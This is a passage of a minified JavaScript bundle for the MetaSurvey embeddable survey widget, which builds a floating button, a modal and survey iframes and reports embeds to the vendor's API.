{")),r+=n.css,a&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var o=n.sourceMap;o&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(o))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},589:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var a=e[r];if(void 0!==a)return a.exports;var o=e[r]={id:r,exports:{}};return t[r](o,o.exports,n),o.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0,(()=>{const t='<svg width="1em" height="1em" viewBox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <g opacity="0.8"> <path d="M18.3463 10.4838C18.7213 9.9883 18.9289 9.38116 18.9289 8.74946C18.9289 7.74723 18.3686 6.79857 17.4669 6.26955C17.2347 6.13338 16.9704 6.06171 16.7012 6.06196H11.3485L11.4825 3.31865C11.5137 2.65571 11.2794 2.02624 10.824 1.54633C10.6005 1.30979 10.3309 1.12159 10.0318 0.993354C9.73276 0.865122 9.41056 0.799587 9.08516 0.800798C7.92444 0.800798 6.89766 1.58205 6.58962 2.70035L4.67221 9.64232H1.78605C1.39096 9.64232 1.07176 9.96151 1.07176 10.3566V18.4816C1.07176 18.8767 1.39096 19.1959 1.78605 19.1959H15.2079C15.4133 19.1959 15.6142 19.1557 15.7994 19.0753C16.8619 18.6222 17.5472 17.5843 17.5472 16.4325C17.5472 16.1512 17.507 15.8745 17.4267 15.6066C17.8017 15.1111 18.0093 14.5039 18.0093 13.8722C18.0093 13.591 17.9691 13.3142 17.8887 13.0463C18.2637 12.5508 18.4713 11.9437 18.4713 11.312C18.4669 11.0307 18.4267 10.7517 18.3463 10.4838ZM2.67891 17.5887V11.2495H4.48694V17.5887H2.67891ZM16.8843 9.70928L16.3954 10.1334L16.7057 10.7004C16.8079 10.8871 16.8609 11.0968 16.8597 11.3097C16.8597 11.678 16.699 12.0285 16.4222 12.2695L15.9334 12.6937L16.2436 13.2606C16.3459 13.4474 16.3989 13.6571 16.3977 13.87C16.3977 14.2383 16.2369 14.5887 15.9602 14.8298L15.4713 15.2539L15.7816 15.8209C15.8838 16.0077 15.9368 16.2174 15.9356 16.4303C15.9356 16.9303 15.641 17.3812 15.1856 17.5865H5.91551V11.178L8.1365 3.13116C8.19377 2.92491 8.3167 2.74294 8.48668 2.61284C8.65666 2.48274 8.86441 2.41159 9.07846 2.41017C9.2481 2.41017 9.41551 2.45928 9.54944 2.55973C9.77042 2.7249 9.88873 2.9749 9.87533 3.24053L9.66105 7.6691H16.6789C17.0762 7.91241 17.3218 8.32312 17.3218 8.74946C17.3218 9.11776 17.1611 9.46598 16.8843 9.70928Z"/> </g> <defs> <linearGradient id="thumb0_linear" x1="3.28894" y1="-1.07627" x2="20.5432" y2="3.11916" gradientUnits="userSpaceOnUse"> <stop stop-color="#896CD9"/> <stop offset="0.208333" stop-color="#0095E9"/> <stop offset="0.40152" stop-color="#39AE61"/> <stop offset="0.6179" stop-color="#FAC714"/> <stop offset="0.841183" stop-color="#FF8743"/> <stop offset="1" stop-color="#F4354C"/> </linearGradient> <linearGradient id="thumb1_linear" x1="10.0003" y1="0.800781" x2="10.0003" y2="13.1893" gradientUnits="userSpaceOnUse"> <stop stop-color="white"/> <stop offset="1" stop-color="white" stop-opacity="0"/> </linearGradient> </defs> </svg> ';var e=n(379),r=n.n(e),a=n(795),o=n.n(a),i=n(569),s=n.n(i),u=n(565),l=n.n(u),c=n(216),d=n.n(c),m=n(589),v=n.n(m),y=n(605),p={};p.styleTagTransform=v(),p.setAttributes=l(),p.insert=s().bind(null,"head"),p.domAPI=o(),p.insertStyleElement=d(),r()(y.Z,p);const b=y.Z&&y.Z.locals?y.Z.locals:void 0;var f,h,g,x,w,C="side-button",L="metasurvey-btn-hide",F="metasurvey-btn-hidden";function E(e,n,r){w=e.sessionStorage,f=n.getElementsByTagName("body")[0],n.getElementsByTagName("head")[0];var a=r._id,o=r._type,i=r._shape,s=r._style,u=r._position,l=r._text,c=r._size,d=r._closable,m=r._hasIcon;if(x="".concat("metasurvey-button-modal","-").concat(a),g=o,!(o===C&&n.getElementById(x)||o===C&&"true"===d&&w.getItem("metasurvey-button-closed"))){(h=n.createElement("button")).type="button",h.id=x,h.className=[o,i,s,u,c].map((function(t){if(t)return"metasurvey-btn-".concat(t)})).join(" ");var v=n.createElement("style");if(v.innerText=b,n.head.appendChild(v),"text"===i){if("false"!==m){var y=n.createElement("i");y.innerHTML=t,h.appendChild(y)}var p=n.createElement("span");if(p.innerHTML=l,h.appendChild(p),o===C&&"true"===d){var F=n.createElement("i");F.id=L,F.innerHTML='<svg width="1em" height="1em" viewBox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <g opacity="0.5"> <path d="M1.25 10C1.25 14.832 5.16797 18.75 10 18.75C14.832 18.75 18.75 14.832 18.75 10C18.75 5.16797 14.832 1.25 10 1.25C5.16797 1.25 1.25 5.16797 1.25 10ZM13.3242 6.76953L13.3184 8.05859L11.0039 10L13.3164 11.9395L13.3223 13.2305C13.3223 13.3164 13.2539 13.3867 13.166 13.3867C13.1289 13.3867 13.0937 13.373 13.0645 13.3496L10.0371 10.8086L7.01172 13.3496C6.98309 13.3732 6.94725 13.3863 6.91016 13.3867C6.82422 13.3867 6.75391 13.3164 6.75391 13.2305L6.75977 11.9395L9.07422 10L6.76172 8.06055L6.75586 6.77148C6.75586 6.68555 6.82422 6.61523 6.91211 6.61523C6.94922 6.61523 6.98437 6.62891 7.01367 6.65234L10.0391 9.18945L13.0664 6.65039C13.0957 6.62695 13.1309 6.61328 13.168 6.61328C13.2539 6.61328 13.3242 6.68359 13.3242 6.76953Z"/> </g> </svg> ',h.appendChild(F)}}if("icon"===i){var E=n.createElement("i");E.innerHTML=t,h.appendChild(E)}return e.addEventListener("click",k,!1),g===C&&f.appendChild(h),h}}function k(t){if(t.target.matches("#"+L)||t.target.closest("#"+L))return h.classList.add(F),void setTimeout((function(){h.remove(),w.setItem("metasurvey-button-closed","true")}),300);(t.target.matches("#"+x)||t.target.closest("#"+x))&&(g===C&&h.classList.add(F),T.id=j,T.innerHTML='<div> <div class="metasurvey-modal-mask"></div> <div tabindex="-1" class="metasurvey-modal-wrap" role="dialog"> <svg focusable="false" class="metasurvey-spinner" width="1em" height="1em" fill="currentColor" aria-hidden="true" viewBox="0 0 1024 1024"> <path d="M512 1024c-69.1 0-136.2-13.5-199.3-40.2C251.7 958 197 921 150 874c-47-47-84-101.7-109.8-162.7C13.5 648.2 0 581.1 0 512c0-19.9 16.1-36 36-36s36 16.1 36 36c0 59.4 11.6 117 34.6 171.3 22.2 52.4 53.9 99.5 94.3 139.9 40.4 40.4 87.5 72.2 139.9 94.3C395 940.4 452.6 952 512 952c59.4 0 117-11.6 171.3-34.6 52.4-22.2 99.5-53.9 139.9-94.3 40.4-40.4 72.2-87.5 94.3-139.9C940.4 629 952 571.4 952 512c0-59.4-11.6-117-34.6-171.3a440.45 440.45 0 00-94.3-139.9 437.71 437.71 0 00-139.9-94.3C629 83.6 571.4 72 512 72c-19.9 0-36-16.1-36-36s16.1-36 36-36c69.1 0 136.2 13.5 199.3 40.2C772.3 66 827 103 874 150c47 47 83.9 101.8 109.7 162.7 26.7 63.1 40.2 130.2 40.2 199.3s-13.5 136.2-40.2 199.3C958 772.3 921 827 874 874c-47 47-101.8 83.9-162.7 109.7-63.1 26.8-130.2 40.3-199.3 40.3z"></path> </svg> <div class="metasurvey-modal metasurvey-modal-hidden" role="document"> <div class="metasurvey-modal-content"> <button type="button" aria-label="Close" id="metasurvey-modal-close-js" class="metasurvey-modal-close"> <i class="metasurvey-modal-close-icon"> <svg width="1em" height="1em" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.8785 13.9994L0.939209 24.9387L3.06053 27.06L13.9998 16.1207L24.9394 27.0603L27.0607 24.939L16.1211 13.9994L27.0607 3.0598L24.9394 0.938477L13.9998 11.8781L3.06053 0.938761L0.939212 3.06008L11.8785 13.9994Z"/> </svg> </i> <span class="metasurvey-modal-close-label">Close</span> </button> <div class="metasurvey-modal-body-js metasurvey-modal-body"></div> </div> </div> </div> </div> <style>#metasurvey-modal-js{visibility:hidden;opacity:0;transition:all .3s ease-in-out}#metasurvey-modal-js.active{visibility:visible;opacity:1}.metasurvey-modal-mask{position:fixed;top:0;right:0;bottom:0;left:0;z-index:10001;height:100%;background-color:rgba(77,103,136,.8)}.metasurvey-modal-wrap{display:flex;z-index:10001;position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;outline:0;-webkit-overflow-scrolling:touch}.metasurvey-modal{width:100%;height:100%;top:0;display:inline-block;box-sizing:border-box;position:relative;margin:auto;padding:40px 88px}.metasurvey-modal-content{position:relative;height:100%;pointer-events:auto;background-color:transparent}.metasurvey-modal-body{position:relative;height:100%;background-color:transparent;background-clip:padding-box;border:0;border-radius:10px;overflow:hidden;box-shadow:0 1px 12px 2px rgba(0,0,0,.15)}.metasurvey-modal-close{position:absolute;top:0;right:0;z-index:10;padding:23px;background-color:rgba(187,187,187,.15);color:rgba(187,187,187,.8);border-radius:0 10px;font-weight:700;line-height:1;text-decoration:none;box-shadow:none;border:0;outline:0;margin:0;cursor:pointer;font-size:28px;transition:all .2s ease-out}.metasurvey-modal-close:hover{background-color:rgba(187,187,187,.3);color:#bbb}.metasurvey-spinner{margin:auto;-webkit-animation:loadingCircle 1s infinite linear;animation:loadingCircle 1s infinite linear;color:#fff;font-size:50px}.metasurvey-modal-hidden{display:none}.metasurvey-modal-close-label{display:none}@keyframes loadingCircle{to{transform:rotate(360deg)}}@media (max-width:600px){.metasurvey-modal{padding:68px 0 0}.metasurvey-modal-body{border-radius:24px 24px 0 0}.metasurvey-modal-close{display:flex;align-items:center;width:110px;top:-55px;left:25px;color:rgba(255,255,255,.5);padding:0;border-radius:0;background-color:transparent;font-weight:400;font-size:20px}.metasurvey-modal-close .metasurvey-modal-close-icon{border:2px solid rgba(255,255,255,.5);border-radius:100%;padding:8px;font-size:22px;line-height:0;transition:all .2s ease-out}.metasurvey-modal-close-label{display:inline-block;font-size:20px;line-height:20px;margin-left:10px}.metasurvey-modal-close:hover{color:rgba(255,255,255,.7);background-color:transparent}.metasurvey-modal-close:hover .metasurvey-modal-close-icon{border:2px solid rgba(255,255,255,.7)}}</style> ',T.getElementsByClassName(I)[0].appendChild(A),S.appendChild(T),setTimeout((function(){return T.classList.add(M)}),100),A.onload=function(){T.getElementsByClassName(z)[0].remove(),T.getElementsByClassName(B)[0].classList.remove(P)})}function _(){h.classList.remove(F)}var S,T,A,j="metasurvey-modal-js",I="metasurvey-modal-body-js",O="#metasurvey-modal-close-js",M="active",P="metasurvey-modal-hidden",z="metasurvey-spinner",B="metasurvey-modal";function N(t,e,n){A=n,S=e.getElementsByTagName("body")[0],t.addEventListener("click",H,!1),T=e.createElement("div")}function H(t){(t.target.matches(O)||t.target.closest(O))&&(T.classList.remove(M),setTimeout((function(){return T.remove()}),300),setTimeout(_,200))}function G(t){return G="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},G(t)}function Z(){Z=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},a=r.iterator||"@@iterator",o=r.asyncIterator||"@@asyncIterator",i=r.toStringTag||"@@toStringTag";function s(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var a=e&&e.prototype instanceof d?e:d,o=Object.create(a.prototype),i=new L(r||[]);return o._invoke=function(t,e,n){var r="suspendedStart";return function(a,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===a)throw o;return{value:void 0,done:!0}}for(n.method=a,n.arg=o;;){var i=n.delegate;if(i){var s=x(i,n);if(s){if(s===c)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=l(t,e,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===c)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(t,n,i),o}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var c={};function d(){}function m(){}function v(){}var y={};s(y,a,(function(){return this}));var p=Object.getPrototypeOf,b=p&&p(p(F([])));b&&b!==e&&n.call(b,a)&&(y=b);var f=v.prototype=d.prototype=Object.create(y);function h(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function g(t,e){function r(a,o,i,s){var u=l(t[a],t,o);if("throw"!==u.type){var c=u.arg,d=c.value;return d&&"object"==G(d)&&n.call(d,"__await")?e.resolve(d.__await).then((function(t){r("next",t,i,s)}),(function(t){r("throw",t,i,s)})):e.resolve(d).then((function(t){c.value=t,i(c)}),(function(t){return r("throw",t,i,s)}))}s(u.arg)}var a;this._invoke=function(t,n){function o(){return new e((function(e,a){r(t,n,e,a)}))}return a=a?a.then(o,o):o()}}function x(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method))return c;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return c}var r=l(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,c;var a=r.arg;return a?a.done?(e[t.resultName]=a.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,c):a:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,c)}function w(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function L(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(w,this),this.reset(!0)}function F(t){if(t){var e=t[a];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:E}}function E(){return{value:void 0,done:!0}}return m.prototype=v,s(f,"constructor",v),s(v,"constructor",m),m.displayName=s(v,i,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,s(t,i,"GeneratorFunction")),t.prototype=Object.create(f),t},t.awrap=function(t){return{__await:t}},h(g.prototype),s(g.prototype,o,(function(){return this})),t.AsyncIterator=g,t.async=function(e,n,r,a,o){void 0===o&&(o=Promise);var i=new g(u(e,n,r,a),o);return t.isGeneratorFunction(n)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},h(f),s(f,i,"Generator"),s(f,a,(function(){return this})),s(f,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=F,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(C),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return i.type="throw",i.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],i=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var s=n.call(o,"catchLoc"),u=n.call(o,"finallyLoc");if(s&&u){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var a=this.tryEntries[r];if(a.tryLoc<=this.prev&&n.call(a,"finallyLoc")&&this.prev<a.finallyLoc){var o=a;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,c):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),c},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),C(n),c}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var a=r.arg;C(n)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:F(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),c}},t}function U(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,a,o=[],i=!0,s=!1;try{for(n=n.call(t);!(i=(r=n.next()).done)&&(o.push(r.value),!e||o.length!==e);i=!0);}catch(t){s=!0,a=t}finally{try{i||null==n.return||n.return()}finally{if(s)throw a}}return o}}(t,e)||J(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function D(t,e,n,r,a,o,i){try{var s=t[o](i),u=s.value}catch(t){return void n(t)}s.done?e(u):Promise.resolve(u).then(r,a)}function R(t){return function(){var e=this,n=arguments;return new Promise((function(r,a){var o=t.apply(e,n);function i(t){D(o,r,a,i,s,"next",t)}function s(t){D(o,r,a,i,s,"throw",t)}i(void 0)}))}}function J(t,e){if(t){if("string"==typeof t)return V(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var W="https://public.getmetasurvey.com/survey/";function Y(){var t=document.querySelectorAll("[data-ms-widget], [data-ms-popup]");if(!t.length&&!window.surveyId)return console.error("Failed init MetaSurvey widget"),!1;var e=document.createElement("iframe");if(e.id="metasurvey-iframe",e.width="100%",e.height="100%",e.style.border="none",window.surveyId){var n=window.msParams||{};e.src=X(W,window.surveyId,n);var r={};r._id=window.surveyId,r._style=window.buttonStyle,r._text=window.buttonText,r._type=window.buttonType,r._size=window.buttonSize,r._shape=window.buttonShape,r._position=window.buttonPosition,r._closable=window.buttonClosable,r._hasIcon=window.buttonHasIcon,E(window,document,r),N(window,document,e),q(window.surveyId)}if(t.length){var a,o=function(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=J(t))){n&&(t=n);var r=0,a=function(){};return{s:a,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,i=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return i=t.done,t},e:function(t){s=!0,o=t},f:function(){try{i||null==n.return||n.return()}finally{if(s)throw o}}}}(t);try{for(o.s();!(a=o.n()).done;){var i=a.value;if(!i.firstChild){var s={};if(i.dataset.msPopup){var u=i.dataset.msParams?JSON.parse(i.dataset.msParams):{};e.src=X(W,i.dataset.msPopup,u),s._id=i.dataset.msPopup,s._style=i.dataset.msButtonStyle,s._text=i.dataset.msButtonText,s._type=i.dataset.msButtonType,s._size=i.dataset.msButtonSize,s._shape=i.dataset.msButtonShape,s._hasIcon=i.dataset.msButtonWithIcon;var l=E(window,document,s);i.appendChild(l),N(window,document,e),q(i.dataset.msPopup)}if(i.dataset.msWidget&&!i.firstChild){var c=i.dataset.msParams?JSON.parse(i.dataset.msParams):{};e.src=X(W,i.dataset.msWidget,c),i.appendChild(e),q(i.dataset.msWidget)}}}}catch(t){o.e(t)}finally{o.f()}var d={"ms-survey-get-responded":function(t,e){if(e){var n=!!window.localStorage.getItem(e.key);t.source.postMessage({type:"ms-survey-get-responded",data:{isResponded:n}},t.origin)}},"ms-survey-set-responded":function(t,e){e&&window.localStorage.setItem(e.key,e.answers)},"ms-survey-redirect":function(t,e){e&&(window.location.href=e.url)}};window.addEventListener("message",(function(t){var e=t.data,n=e.type,r=e.data;d[n]&&d[n](t,r)}))}}function q(t){return $.apply(this,arguments)}function $(){return($=R(Z().mark((function t(e){return Z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch("".concat("https://api.getmetasurvey.com/api/survey","/").concat(e,"/embed"),{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({surveyId:e,website:window.location.href.split("?")[0]})});case 3:t.next=8;break;case 5:t.prev=5,t.t0=t.catch(0),console.error("Error:",t.t0);case 8:case"end":return t.stop()}}),t,null,[[0,5]])})))).apply(this,arguments)}function X(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r="".concat(t).concat(e),a=Object.entries(n).filter((function(t){var e=U(t,2),n=(e[0],e[1]);return null!=n&&""!==n})).map((function(t){var e=U(t,2),n=e[0],r=e[1];return"".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(r))})).join("&");return a?"".concat(r,"?").concat(a):r}window.$metasurvey={init:Y},Y()})()})();